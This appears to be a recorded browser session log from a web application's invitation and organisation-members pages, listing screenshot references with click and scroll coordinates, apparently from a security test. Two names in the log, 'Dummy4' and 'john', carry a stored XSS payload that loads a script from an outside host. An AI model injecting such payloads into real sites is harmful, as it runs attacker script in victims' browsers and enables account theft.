 click on "Invited via   Direct email Dummy4 <script src=//cc.x.vaadata.it></script> admin dummy4@vaadata.es Cancel Invitation" at bounding box center (743, 425) click on "Invite" at bounding box center [314, 215]  click at bounding box center (1235, 36)  click on "Edit Profile" at bounding box center [1200, 98]  click at bounding box center (1132, 36)  click on "Org Members" at bounding box center (1132, 99)  click on "john <script src=//cc.x.vaadata.it></script>" at bounding box center (417, 302)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "dummy1@vaadata.es" at bounding box center [888, 411] 